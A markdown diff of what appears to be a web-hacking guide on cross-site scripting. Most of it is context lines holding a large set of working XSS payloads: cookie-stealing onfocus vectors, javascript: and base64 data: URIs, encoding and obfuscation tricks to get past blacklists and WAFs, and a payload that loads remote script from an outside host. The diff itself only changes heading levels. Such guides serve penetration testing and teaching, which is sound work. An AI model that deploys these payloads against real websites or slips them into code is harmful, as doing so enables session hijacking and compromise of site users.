@ -129,11 +128,11 @@ In this case and if no black/whitelisting is used, you could use payloads like:
|
||||||
But, if tags/attributes black/whitelisting is being used, you will need to **brute-force which tags** you can create.\
|
But, if tags/attributes black/whitelisting is being used, you will need to **brute-force which tags** you can create.\
|
||||||
Once you have **located which tags are allowed**, you would need to **brute-force attributes/events** inside the found valid tags to see how you can attack the context.
|
Once you have **located which tags are allowed**, you would need to **brute-force attributes/events** inside the found valid tags to see how you can attack the context.
|
||||||
|
|
||||||
### Tags/Events brute-force
|
#### Tags/Events brute-force
|
||||||
|
|
||||||
Go to [**https://portswigger.net/web-security/cross-site-scripting/cheat-sheet**](https://portswigger.net/web-security/cross-site-scripting/cheat-sheet) and click on _**Copy tags to clipboard**_. Then, send all of them using Burp intruder and check if any tags wasn't discovered as malicious by the WAF. Once you have discovered which tags you can use, you can **brute force all the events** using the valid tags (in the same web page click on _**Copy events to clipboard**_ and follow the same procedure as before).
|
Go to [**https://portswigger.net/web-security/cross-site-scripting/cheat-sheet**](https://portswigger.net/web-security/cross-site-scripting/cheat-sheet) and click on _**Copy tags to clipboard**_. Then, send all of them using Burp intruder and check if any tags wasn't discovered as malicious by the WAF. Once you have discovered which tags you can use, you can **brute force all the events** using the valid tags (in the same web page click on _**Copy events to clipboard**_ and follow the same procedure as before).
|
||||||
|
|
||||||
### Custom tags
|
#### Custom tags
|
||||||
|
|
||||||
If you didn't find any valid HTML tag, you could try to **create a custom tag** and and execute JS code with the `onfocus` attribute. In the XSS request, you need to end the URL with `#` to make the page **focus on that object** and **execute** the code:
|
If you didn't find any valid HTML tag, you could try to **create a custom tag** and and execute JS code with the `onfocus` attribute. In the XSS request, you need to end the URL with `#` to make the page **focus on that object** and **execute** the code:
|
||||||
|
|
||||||
|
|
@ -141,7 +140,7 @@ If you didn't find any valid HTML tag, you could try to **create a custom tag**
|
||||||
/?search=<xss+id%3dx+onfocus%3dalert(document.cookie)+tabindex%3d1>#x
|
/?search=<xss+id%3dx+onfocus%3dalert(document.cookie)+tabindex%3d1>#x
|
||||||
```
|
```
|
||||||
|
|
||||||
### Blacklist Bypasses
|
#### Blacklist Bypasses
|
||||||
|
|
||||||
If some kind of blacklist is being used you could try to bypass it with some silly tricks:
|
If some kind of blacklist is being used you could try to bypass it with some silly tricks:
|
||||||
|
|
||||||
|
|
@ -195,7 +194,7 @@ onerror=alert`1`
|
||||||
<<TexTArEa/*%00//%00*/a="not"/*%00///AutOFocUs////onFoCUS=alert`1` //
|
<<TexTArEa/*%00//%00*/a="not"/*%00///AutOFocUs////onFoCUS=alert`1` //
|
||||||
```
|
```
|
||||||
|
|
||||||
### Length bypass (small XSSs)
|
#### Length bypass (small XSSs)
|
||||||
|
|
||||||
{% hint style="info" %}
|
{% hint style="info" %}
|
||||||
**More tiny XSS for different environments** payload [**can be found here**](https://github.com/terjanq/Tiny-XSS-Payloads) and [**here**](https://tinyxss.terjanq.me).
|
**More tiny XSS for different environments** payload [**can be found here**](https://github.com/terjanq/Tiny-XSS-Payloads) and [**here**](https://tinyxss.terjanq.me).
|
||||||
|
|
@ -212,17 +211,17 @@ The last one is using 2 unicode characters which expands to 5: telsr\
|
||||||
More of these characters can be found [here](https://www.unicode.org/charts/normalization/).\
|
More of these characters can be found [here](https://www.unicode.org/charts/normalization/).\
|
||||||
To check in which characters are decomposed check [here](https://www.compart.com/en/unicode/U+2121).
|
To check in which characters are decomposed check [here](https://www.compart.com/en/unicode/U+2121).
|
||||||
|
|
||||||
### Click XSS - Clickjacking
|
#### Click XSS - Clickjacking
|
||||||
|
|
||||||
If in order to exploit the vulnerability you need the **user to click a link or a form** with prepopulated data you could try to [**abuse Clickjacking**](../clickjacking.md#xss-clickjacking) (if the page is vulnerable).
|
If in order to exploit the vulnerability you need the **user to click a link or a form** with prepopulated data you could try to [**abuse Clickjacking**](../clickjacking.md#xss-clickjacking) (if the page is vulnerable).
|
||||||
|
|
||||||
### Impossible - Dangling Markup
|
#### Impossible - Dangling Markup
|
||||||
|
|
||||||
If you just think that **it's impossible to create an HTML tag with an attribute to execute JS code**, you should check [**Danglig Markup** ](../dangling-markup-html-scriptless-injection.md)because you could **exploit** the vulnerability **without** executing **JS** code.
|
If you just think that **it's impossible to create an HTML tag with an attribute to execute JS code**, you should check [**Danglig Markup** ](../dangling-markup-html-scriptless-injection.md)because you could **exploit** the vulnerability **without** executing **JS** code.
|
||||||
|
|
||||||
## Injecting inside HTML tag
|
### Injecting inside HTML tag
|
||||||
|
|
||||||
### Inside the tag/escaping from attribute value
|
#### Inside the tag/escaping from attribute value
|
||||||
|
|
||||||
If you are in **inside a HTML tag**, the first thing you could try is to **escape** from the tag and use some of the techniques mentioned in the [previous section](./#injecting-inside-raw-html) to execute JS code.\
|
If you are in **inside a HTML tag**, the first thing you could try is to **escape** from the tag and use some of the techniques mentioned in the [previous section](./#injecting-inside-raw-html) to execute JS code.\
|
||||||
If you **cannot escape from the tag**, you could create new attributes inside the tag to try to execute JS code, for example using some payload like (_note that in this example double quotes are use to escape from the attribute, you won't need them if your input is reflected directly inside the tag_):
|
If you **cannot escape from the tag**, you could create new attributes inside the tag to try to execute JS code, for example using some payload like (_note that in this example double quotes are use to escape from the attribute, you won't need them if your input is reflected directly inside the tag_):
|
||||||
|
|
@ -232,7 +231,7 @@ If you **cannot escape from the tag**, you could create new attributes inside th
|
||||||
" onfocus=alert(1) id=x tabindex=0 style=display:block>#x #Access http://site.com/?#x t
|
" onfocus=alert(1) id=x tabindex=0 style=display:block>#x #Access http://site.com/?#x t
|
||||||
```
|
```
|
||||||
|
|
||||||
#### Style events
|
**Style events**
|
||||||
|
|
||||||
```python
|
```python
|
||||||
<p style="animation: x;" onanimationstart="alert()">XSS</p>
|
<p style="animation: x;" onanimationstart="alert()">XSS</p>
|
||||||
|
|
@ -244,12 +243,12 @@ If you **cannot escape from the tag**, you could create new attributes inside th
|
||||||
<div style="position:fixed;top:0;right:0;bottom:0;left:0;background: rgba(0, 0, 0, 0.0);z-index: 5000;" onmouseover="alert(1)"></div>
|
<div style="position:fixed;top:0;right:0;bottom:0;left:0;background: rgba(0, 0, 0, 0.0);z-index: 5000;" onmouseover="alert(1)"></div>
|
||||||
```
|
```
|
||||||
|
|
||||||
### Within the attribute
|
#### Within the attribute
|
||||||
|
|
||||||
Even if you **cannot escape from the attribute** (`"` is being encoded or deleted), depending on **which attribute** your value is being reflected in **if you control all the value or just a part** you will be able to abuse it. For **example**, if you control an event like `onclick=` you will be able to make it execute arbitrary code when it's clicked.\
|
Even if you **cannot escape from the attribute** (`"` is being encoded or deleted), depending on **which attribute** your value is being reflected in **if you control all the value or just a part** you will be able to abuse it. For **example**, if you control an event like `onclick=` you will be able to make it execute arbitrary code when it's clicked.\
|
||||||
Another interesting **example** is the attribute `href`, where you can use the `javascript:` protocol to execute arbitrary code: **`href="javascript:alert(1)"`**
|
Another interesting **example** is the attribute `href`, where you can use the `javascript:` protocol to execute arbitrary code: **`href="javascript:alert(1)"`**
|
||||||
|
|
||||||
#### **Bypass inside event using HTML encoding/URL encode**
|
**Bypass inside event using HTML encoding/URL encode**
|
||||||
|
|
||||||
The **HTML encoded characters** inside the value of HTML tags attributes are **decoded on runtime**. Therefore something like the following will be valid (the payload is in bold): `<a id="author" href="http://none" onclick="var tracker='http://foo?`**`'-alert(1)-'`**`';">Go Back </a>`
|
The **HTML encoded characters** inside the value of HTML tags attributes are **decoded on runtime**. Therefore something like the following will be valid (the payload is in bold): `<a id="author" href="http://none" onclick="var tracker='http://foo?`**`'-alert(1)-'`**`';">Go Back </a>`
|
||||||
|
|
||||||
|
|
@ -276,7 +275,7 @@ Note that **any kind of HTML encode is valid**:
|
||||||
<a href="https://example.com/lol%22onmouseover=%22prompt(1);%20img.png">Click</a>
|
<a href="https://example.com/lol%22onmouseover=%22prompt(1);%20img.png">Click</a>
|
||||||
```
|
```
|
||||||
|
|
||||||
#### Bypass inside event using Unicode encode
|
**Bypass inside event using Unicode encode**
|
||||||
|
|
||||||
```javascript
|
```javascript
|
||||||
//For some reason you can use unicode to encode "alert" but not "(1)"
|
//For some reason you can use unicode to encode "alert" but not "(1)"
|
||||||
|
|
@ -284,7 +283,7 @@ Note that **any kind of HTML encode is valid**:
|
||||||
<img src onerror=\u{61}\u{6C}\u{65}\u{72}\u{74}(1) />
|
<img src onerror=\u{61}\u{6C}\u{65}\u{72}\u{74}(1) />
|
||||||
```
|
```
|
||||||
|
|
||||||
### Special Protocols Within the attribute
|
#### Special Protocols Within the attribute
|
||||||
|
|
||||||
There you can use the protocols **`javascript:`** or **`data:`** in some places to **execute arbitrary JS code**. Some will require user interaction on some won't.
|
There you can use the protocols **`javascript:`** or **`data:`** in some places to **execute arbitrary JS code**. Some will require user interaction on some won't.
|
||||||
|
|
||||||
|
|
@ -308,7 +307,7 @@ data:text/html;charset=thing;base64,PHNjcmlwdD5hbGVydCgndGVzdDMnKTwvc2NyaXB0Pg
|
||||||
data:image/svg+xml;base64,PHN2ZyB4bWxuczpzdmc9Imh0dH A6Ly93d3cudzMub3JnLzIwMDAvc3ZnIiB4bWxucz0iaHR0cDovL3d3dy53My5vcmcv MjAwMC9zdmciIHhtbG5zOnhsaW5rPSJodHRwOi8vd3d3LnczLm9yZy8xOTk5L3hs aW5rIiB2ZXJzaW9uPSIxLjAiIHg9IjAiIHk9IjAiIHdpZHRoPSIxOTQiIGhlaWdodD0iMjAw IiBpZD0ieHNzIj48c2NyaXB0IHR5cGU9InRleHQvZWNtYXNjcmlwdCI+YWxlcnQoIlh TUyIpOzwvc2NyaXB0Pjwvc3ZnPg==
|
data:image/svg+xml;base64,PHN2ZyB4bWxuczpzdmc9Imh0dH A6Ly93d3cudzMub3JnLzIwMDAvc3ZnIiB4bWxucz0iaHR0cDovL3d3dy53My5vcmcv MjAwMC9zdmciIHhtbG5zOnhsaW5rPSJodHRwOi8vd3d3LnczLm9yZy8xOTk5L3hs aW5rIiB2ZXJzaW9uPSIxLjAiIHg9IjAiIHk9IjAiIHdpZHRoPSIxOTQiIGhlaWdodD0iMjAw IiBpZD0ieHNzIj48c2NyaXB0IHR5cGU9InRleHQvZWNtYXNjcmlwdCI+YWxlcnQoIlh TUyIpOzwvc2NyaXB0Pjwvc3ZnPg==
|
||||||
```
|
```
|
||||||
|
|
||||||
#### Places where you can inject these protocols
|
**Places where you can inject these protocols**
|
||||||
|
|
||||||
**In general** the `javascript:` protocol can be **used in any tag that accepts the attribute `href`** and in **most** of the tags that accepts the **attribute `src`** (but not `<img`)
|
**In general** the `javascript:` protocol can be **used in any tag that accepts the attribute `href`** and in **most** of the tags that accepts the **attribute `src`** (but not `<img`)
|
||||||
|
|
||||||
|
|
@ -332,7 +331,7 @@ data:image/svg+xml;base64,PHN2ZyB4bWxuczpzdmc9Imh0dH A6Ly93d3cudzMub3JnLzIwMDAvc
|
||||||
<iframe srcdoc="<svg onload=alert(4);>">
|
<iframe srcdoc="<svg onload=alert(4);>">
|
||||||
```
|
```
|
||||||
|
|
||||||
#### Other obfuscation tricks
|
**Other obfuscation tricks**
|
||||||
|
|
||||||
_**In this case the HTML encoding and the Unicode encoding trick from the previous section is also valid as you are inside an attribute.**_
|
_**In this case the HTML encoding and the Unicode encoding trick from the previous section is also valid as you are inside an attribute.**_
|
||||||
|
|
||||||
|
|
@ -350,7 +349,7 @@ Moreover, there is another **nice trick** for these cases\*\*: Even if your inpu
|
||||||
|
|
||||||
Note that if you try to **use both** `URLencode + HTMLencode` in any order to encode the **payload** it **won't** **work**, but you can **mix them inside the payload**.
|
Note that if you try to **use both** `URLencode + HTMLencode` in any order to encode the **payload** it **won't** **work**, but you can **mix them inside the payload**.
|
||||||
|
|
||||||
#### Using Hex and Octal encode with `javascript:`
|
**Using Hex and Octal encode with `javascript:`**
|
||||||
|
|
||||||
You can use **Hex** and **Octal encode** inside the `src` attribute of `iframe` (at least) to declare **HTML tags to execute JS**:
|
You can use **Hex** and **Octal encode** inside the `src` attribute of `iframe` (at least) to declare **HTML tags to execute JS**:
|
||||||
|
|
||||||
|
|
@ -366,7 +365,7 @@ You can use **Hex** and **Octal encode** inside the `src` attribute of `iframe`
|
||||||
<svg onload=javascript:'\141\154\145\162\164\50\61\51' />
|
<svg onload=javascript:'\141\154\145\162\164\50\61\51' />
|
||||||
```
|
```
|
||||||
|
|
||||||
### Reverse tab nabbing
|
#### Reverse tab nabbing
|
||||||
|
|
||||||
```javascript
|
```javascript
|
||||||
<a target="_blank" rel="opener"
|
<a target="_blank" rel="opener"
|
||||||
|
|
@ -378,7 +377,7 @@ If you can inject any URL in an arbitrary **`<a href=`** tag that contains the *
|
||||||
[reverse-tab-nabbing.md](../reverse-tab-nabbing.md)
|
[reverse-tab-nabbing.md](../reverse-tab-nabbing.md)
|
||||||
{% endcontent-ref %}
|
{% endcontent-ref %}
|
||||||
|
|
||||||
### on Event Handlers Bypass
|
#### on Event Handlers Bypass
|
||||||
|
|
||||||
First of all check this page ([https://portswigger.net/web-security/cross-site-scripting/cheat-sheet](https://portswigger.net/web-security/cross-site-scripting/cheat-sheet)) for useful **"on" event handlers**.\
|
First of all check this page ([https://portswigger.net/web-security/cross-site-scripting/cheat-sheet](https://portswigger.net/web-security/cross-site-scripting/cheat-sheet)) for useful **"on" event handlers**.\
|
||||||
In case there is some blacklist preventing you from creating this even handlers you can try the following bypasses:
|
In case there is some blacklist preventing you from creating this even handlers you can try the following bypasses:
|
||||||
|
|
@ -398,7 +397,7 @@ Opera: %09 %20 %2C %3B
|
||||||
Android: %09 %20 %28 %2C %3B
|
Android: %09 %20 %28 %2C %3B
|
||||||
```
|
```
|
||||||
|
|
||||||
### XSS in "Unexploitable tags" (input hidden, link, canonical)
|
#### XSS in "Unexploitable tags" (input hidden, link, canonical)
|
||||||
|
|
||||||
From [here](https://portswigger.net/research/xss-in-hidden-input-fields):\
|
From [here](https://portswigger.net/research/xss-in-hidden-input-fields):\
|
||||||
You can execute an **XSS payload inside a hidden attribute**, provided you can **persuade** the **victim** into pressing the **key combination**. On Firefox Windows/Linux the key combination is **ALT+SHIFT+X** and on OS X it is **CTRL+ALT+X**. You can specify a different key combination using a different key in the access key attribute. Here is the vector:
|
You can execute an **XSS payload inside a hidden attribute**, provided you can **persuade** the **victim** into pressing the **key combination**. On Firefox Windows/Linux the key combination is **ALT+SHIFT+X** and on OS X it is **CTRL+ALT+X**. You can specify a different key combination using a different key in the access key attribute. Here is the vector:
|
||||||
|
|
@ -409,19 +408,19 @@ You can execute an **XSS payload inside a hidden attribute**, provided you can *
|
||||||
|
|
||||||
T**he XSS payload will be something like this: `" accesskey="x" onclick="alert(1)" x="`**
|
T**he XSS payload will be something like this: `" accesskey="x" onclick="alert(1)" x="`**
|
||||||
|
|
||||||
### Blacklist Bypasses
|
#### Blacklist Bypasses
|
||||||
|
|
||||||
Several tricks with using different encoding were exposed already inside this section. Go **back to learn where can you use HTML encoding, Unicode encoding, URL encoding, Hex and Octal encoding and even data encoding**.
|
Several tricks with using different encoding were exposed already inside this section. Go **back to learn where can you use HTML encoding, Unicode encoding, URL encoding, Hex and Octal encoding and even data encoding**.
|
||||||
|
|
||||||
#### Bypasses for HTML tags and attributes
|
**Bypasses for HTML tags and attributes**
|
||||||
|
|
||||||
Read the[ Blacklist Bypasses of the previous section](./#blacklist-bypasses).
|
Read the[ Blacklist Bypasses of the previous section](./#blacklist-bypasses).
|
||||||
|
|
||||||
#### Bypasses for JavaScript code
|
**Bypasses for JavaScript code**
|
||||||
|
|
||||||
Read the J[avaScript bypass blacklist of the following section](./#javascript-bypass-blacklists-techniques).
|
Read the J[avaScript bypass blacklist of the following section](./#javascript-bypass-blacklists-techniques).
|
||||||
|
|
||||||
### CSS-Gadgets
|
#### CSS-Gadgets
|
||||||
|
|
||||||
If you found a **XSS in a very small part** of the web that requires some kind of interaction (maybe a small link in the footer with an onmouseover element), you can try to **modify the space that element occupies** to maximize the probabilities of have the link fired.
|
If you found a **XSS in a very small part** of the web that requires some kind of interaction (maybe a small link in the footer with an onmouseover element), you can try to **modify the space that element occupies** to maximize the probabilities of have the link fired.
|
||||||
|
|
||||||
|
|
@ -441,11 +440,11 @@ Now you can modify our link and bring it to the form
|
||||||
|
|
||||||
This trick was taken from [https://medium.com/@skavans\_/improving-the-impact-of-a-mouse-related-xss-with-styling-and-css-gadgets-b1e5dec2f703](https://medium.com/@skavans\_/improving-the-impact-of-a-mouse-related-xss-with-styling-and-css-gadgets-b1e5dec2f703)
|
This trick was taken from [https://medium.com/@skavans\_/improving-the-impact-of-a-mouse-related-xss-with-styling-and-css-gadgets-b1e5dec2f703](https://medium.com/@skavans\_/improving-the-impact-of-a-mouse-related-xss-with-styling-and-css-gadgets-b1e5dec2f703)
|
||||||
|
|
||||||
## Injecting inside JavaScript code
|
### Injecting inside JavaScript code
|
||||||
|
|
||||||
In these case you **input** is going to be **reflected inside the JS code** of a `.js` file or between `<script>...</script>` tags or between HTML events that can execute JS code or between attributes that accepts the `javascript:` protocol.
|
In these case you **input** is going to be **reflected inside the JS code** of a `.js` file or between `<script>...</script>` tags or between HTML events that can execute JS code or between attributes that accepts the `javascript:` protocol.
|
||||||
|
|
||||||
### Escaping \<script> tag
|
#### Escaping \<script> tag
|
||||||
|
|
||||||
If your code is inserted within `<script> [...] var input = 'reflected data' [...] </script>` you could easily **escape closing the `<script>`** tag:
|
If your code is inserted within `<script> [...] var input = 'reflected data' [...] </script>` you could easily **escape closing the `<script>`** tag:
|
||||||
|
|
||||||
|
|
@ -455,7 +454,7 @@ If your code is inserted within `<script> [...] var input = 'reflected data' [..
|
||||||
|
|
||||||
Note that in this example we **haven't even closed the single quote**, but that's not necessary as the **browser first performs HTML parsing** to identify the page elements including blocks of script, and only later performs JavaScript parsing to understand and execute the embedded scripts.
|
Note that in this example we **haven't even closed the single quote**, but that's not necessary as the **browser first performs HTML parsing** to identify the page elements including blocks of script, and only later performs JavaScript parsing to understand and execute the embedded scripts.
|
||||||
|
|
||||||
### Inside JS code
|
#### Inside JS code
|
||||||
|
|
||||||
If `<>` are being sanitised you can still **escape the string** where your input is being **located** and **execute arbitrary JS**. It's important to **fix JS syntax**, because if there are any errors, the JS code won't be executed:
|
If `<>` are being sanitised you can still **escape the string** where your input is being **located** and **execute arbitrary JS**. It's important to **fix JS syntax**, because if there are any errors, the JS code won't be executed:
|
||||||
|
|
||||||
|
|
@ -465,14 +464,14 @@ If `<>` are being sanitised you can still **escape the string** where your input
|
||||||
\';alert(document.domain)//
|
\';alert(document.domain)//
|
||||||
```
|
```
|
||||||
|
|
||||||
### Template literals \`\`
|
#### Template literals \`\`
|
||||||
|
|
||||||
In order to construct **strings** apart from single and double quotes JS also accepts **backticks** **` `` `** . This is known as template literals as they allow to **embedded JS expressions** using `${ ... }` syntax.\
|
In order to construct **strings** apart from single and double quotes JS also accepts **backticks** **` `` `** . This is known as template literals as they allow to **embedded JS expressions** using `${ ... }` syntax.\
|
||||||
Therefore, if you find that your input is being **reflected** inside a JS string that is using backticks, you can abuse the syntax `${ ... }` to execute **arbitrary JS code**:
|
Therefore, if you find that your input is being **reflected** inside a JS string that is using backticks, you can abuse the syntax `${ ... }` to execute **arbitrary JS code**:
|
||||||
|
|
||||||
This can be **abused** using: `${alert(1)}`
|
This can be **abused** using: `${alert(1)}`
|
||||||
|
|
||||||
### Encoded code execution
|
#### Encoded code execution
|
||||||
|
|
||||||
```markup
|
```markup
|
||||||
<script>\u0061lert(1)</script>
|
<script>\u0061lert(1)</script>
|
||||||
|
|
@ -481,9 +480,9 @@ This can be **abused** using: `${alert(1)}`
|
||||||
<iframe srcdoc="<SCRIPT>alert(1)</iframe>">
|
<iframe srcdoc="<SCRIPT>alert(1)</iframe>">
|
||||||
```
|
```
|
||||||
|
|
||||||
### JavaScript bypass blacklists techniques
|
#### JavaScript bypass blacklists techniques
|
||||||
|
|
||||||
#### Strings
|
**Strings**
|
||||||
|
|
||||||
```javascript
|
```javascript
|
||||||
"thisisastring"
|
"thisisastring"
|
||||||
|
|
@ -501,14 +500,14 @@ atob("dGhpc2lzYXN0cmluZw==")
|
||||||
eval(8680439..toString(30))(983801..toString(36))
|
eval(8680439..toString(30))(983801..toString(36))
|
||||||
```
|
```
|
||||||
|
|
||||||
#### Space substitutions inside JS code
|
**Space substitutions inside JS code**
|
||||||
|
|
||||||
```javascript
|
```javascript
|
||||||
<TAB>
|
<TAB>
|
||||||
/**/
|
/**/
|
||||||
```
|
```
|
||||||
|
|
||||||
#### JavaScript without parentheses
|
**JavaScript without parentheses**
|
||||||
|
|
||||||
```javascript
|
```javascript
|
||||||
alert`1`
|
alert`1`
|
||||||
|
|
@ -520,7 +519,7 @@ eval.apply`${[`alert\x2823\x29`]}`
|
||||||
* [https://github.com/RenwaX23/XSS-Payloads/blob/master/Without-Parentheses.md](https://github.com/RenwaX23/XSS-Payloads/blob/master/Without-Parentheses.md)
|
* [https://github.com/RenwaX23/XSS-Payloads/blob/master/Without-Parentheses.md](https://github.com/RenwaX23/XSS-Payloads/blob/master/Without-Parentheses.md)
|
||||||
* [https://portswigger.net/research/javascript-without-parentheses-using-dommatrix](https://portswigger.net/research/javascript-without-parentheses-using-dommatrix)
|
* [https://portswigger.net/research/javascript-without-parentheses-using-dommatrix](https://portswigger.net/research/javascript-without-parentheses-using-dommatrix)
|
||||||
|
|
||||||
#### JavaScript comments (from [JavaScript Comments](./#javascript-comments) trick)
|
**JavaScript comments (from** [**JavaScript Comments**](./#javascript-comments) **trick)**
|
||||||
|
|
||||||
```javascript
|
```javascript
|
||||||
//This is a 1 line comment
|
//This is a 1 line comment
|
||||||
|
|
@ -529,7 +528,7 @@ eval.apply`${[`alert\x2823\x29`]}`
|
||||||
-->This is a 1 line comment, but "-->" must to be at the beggining of the line
|
-->This is a 1 line comment, but "-->" must to be at the beggining of the line
|
||||||
```
|
```
|
||||||
|
|
||||||
#### JavaScript new lines (from [JavaScript new line](./#javascript-new-lines) trick)
|
**JavaScript new lines (from** [**JavaScript new line**](./#javascript-new-lines) **trick)**
|
||||||
|
|
||||||
```javascript
|
```javascript
|
||||||
//Javascript interpret as new line these chars:
|
//Javascript interpret as new line these chars:
|
||||||
|
|
@ -539,7 +538,7 @@ String.fromCharCode(8232) //0xe2 0x80 0xa8
|
||||||
String.fromCharCode(8233) //0xe2 0x80 0xa8
|
String.fromCharCode(8233) //0xe2 0x80 0xa8
|
||||||
```
|
```
|
||||||
|
|
||||||
#### Arbitrary function (alert) call
|
**Arbitrary function (alert) call**
|
||||||
|
|
||||||
````javascript
|
````javascript
|
||||||
//Eval like functions
|
//Eval like functions
|
||||||
|
|
@ -600,7 +599,7 @@ top[8680439..toString(30)](1)
|
||||||
<svg><animate onbegin=alert() attributeName=x></svg>
|
<svg><animate onbegin=alert() attributeName=x></svg>
|
||||||
````
|
````
|
||||||
|
|
||||||
## **DOM vulnerabilities**
|
### **DOM vulnerabilities**
|
||||||
|
|
||||||
There is **JS code** that is using **unsafely data controlled by an attacker** like `location.href` . An attacker, could abuse this to execute arbitrary JS code.\
|
There is **JS code** that is using **unsafely data controlled by an attacker** like `location.href` . An attacker, could abuse this to execute arbitrary JS code.\
|
||||||
**Due to the extension of the explanation of** [**DOM vulnerabilities it was moved to this page**](dom-xss.md)**:**
|
**Due to the extension of the explanation of** [**DOM vulnerabilities it was moved to this page**](dom-xss.md)**:**
|
||||||
|
|
@ -612,19 +611,19 @@ There is **JS code** that is using **unsafely data controlled by an attacker** l
|
||||||
There you will find a detailed **explanation of what DOM vulnerabilities are, how are they provoked, and how to exploit them**.\
|
There you will find a detailed **explanation of what DOM vulnerabilities are, how are they provoked, and how to exploit them**.\
|
||||||
Also, don't forget that **at the end of the mentioned post** you can find an explanation about [**DOM Clobbering attacks**](dom-xss.md#dom-clobbering).
|
Also, don't forget that **at the end of the mentioned post** you can find an explanation about [**DOM Clobbering attacks**](dom-xss.md#dom-clobbering).
|
||||||
|
|
||||||
## Other Bypasses
|
### Other Bypasses
|
||||||
|
|
||||||
### Normalised Unicode
|
#### Normalised Unicode
|
||||||
|
|
||||||
You could check is the **reflected values** are being **unicode normalized** in the server (or in the client side) and abuse this functionality to bypass protections. [**Find an example here**](../unicode-normalization-vulnerability.md#xss-cross-site-scripting).
|
You could check is the **reflected values** are being **unicode normalized** in the server (or in the client side) and abuse this functionality to bypass protections. [**Find an example here**](../unicode-normalization-vulnerability.md#xss-cross-site-scripting).
|
||||||
|
|
||||||
### PHP FILTER\_VALIDATE\_EMAIL flag Bypass
|
#### PHP FILTER\_VALIDATE\_EMAIL flag Bypass
|
||||||
|
|
||||||
```javascript
|
```javascript
|
||||||
"><svg/onload=confirm(1)>"@x.y
|
"><svg/onload=confirm(1)>"@x.y
|
||||||
```
|
```
|
||||||
|
|
||||||
### Ruby-On-Rails bypass
|
#### Ruby-On-Rails bypass
|
||||||
|
|
||||||
Due to **RoR mass assignment** quotes are inserted in the HTML and then the quote restriction is bypassed and additoinal fields (onfocus) can be added inside the tag.\
|
Due to **RoR mass assignment** quotes are inserted in the HTML and then the quote restriction is bypassed and additoinal fields (onfocus) can be added inside the tag.\
|
||||||
Form example ([from this report](https://hackerone.com/reports/709336)), if you send the payload:
|
Form example ([from this report](https://hackerone.com/reports/709336)), if you send the payload:
|
||||||
|
|
@ -645,7 +644,7 @@ Then, the onfocus attribute will be inserted:
|
||||||
|
|
||||||
A XSS occurs.
|
A XSS occurs.
|
||||||
|
|
||||||
### Special combinations
|
#### Special combinations
|
||||||
|
|
||||||
```markup
|
```markup
|
||||||
<iframe/src="data:text/html,<svg onload=alert(1)>">
|
<iframe/src="data:text/html,<svg onload=alert(1)>">
|
||||||
|
|
@ -674,14 +673,14 @@ A XSS occurs.
|
||||||
<img src=1 onerror="s=document.createElement('script');s.src='http://xss.rocks/xss.js';document.body.appendChild(s);"
|
<img src=1 onerror="s=document.createElement('script');s.src='http://xss.rocks/xss.js';document.body.appendChild(s);"
|
||||||
```
|
```
|
||||||
|
|
||||||
### XSS with header injection in a 302 response
|
#### XSS with header injection in a 302 response
|
||||||
|
|
||||||
If you find that you can **inject headers in a 302 Redirect response** you could try to **make the browser execute arbitrary JavaScript**. This is **not trivial** as modern browsers do not interpret the HTTP response body if the HTTP response status code is a 302, so just a cross-site scripting payload is useless.
|
If you find that you can **inject headers in a 302 Redirect response** you could try to **make the browser execute arbitrary JavaScript**. This is **not trivial** as modern browsers do not interpret the HTTP response body if the HTTP response status code is a 302, so just a cross-site scripting payload is useless.
|
||||||
|
|
||||||
In [**this report**](https://www.gremwell.com/firefox-xss-302) and [**this one**](https://www.hahwul.com/2020/10/03/forcing-http-redirect-xss/) you can read how you can test several protocols inside the Location header and see if any of them allows the browser to inspect and execute the XSS payload inside the body.\
|
In [**this report**](https://www.gremwell.com/firefox-xss-302) and [**this one**](https://www.hahwul.com/2020/10/03/forcing-http-redirect-xss/) you can read how you can test several protocols inside the Location header and see if any of them allows the browser to inspect and execute the XSS payload inside the body.\
|
||||||
Past known protocols: `mailto://`, `//x:1/`, `ws://`, `wss://`, _empty Location header_, `resource://`.
|
Past known protocols: `mailto://`, `//x:1/`, `ws://`, `wss://`, _empty Location header_, `resource://`.
|
||||||
|
|
||||||
### Obfuscation & Advanced Bypass
|
#### Obfuscation & Advanced Bypass
|
||||||
|
|
||||||
* [https://github.com/aemkei/katakana.js](https://github.com/aemkei/katakana.js)
|
* [https://github.com/aemkei/katakana.js](https://github.com/aemkei/katakana.js)
|
||||||
* [https://ooze.ninja/javascript/poisonjs](https://ooze.ninja/javascript/poisonjs)
|
* [https://ooze.ninja/javascript/poisonjs](https://ooze.ninja/javascript/poisonjs)
|
||||||
|
|
@ -712,15 +711,15 @@ Past known protocols: `mailto://`, `//x:1/`, `ws://`, `wss://`, _empty Location
|
||||||
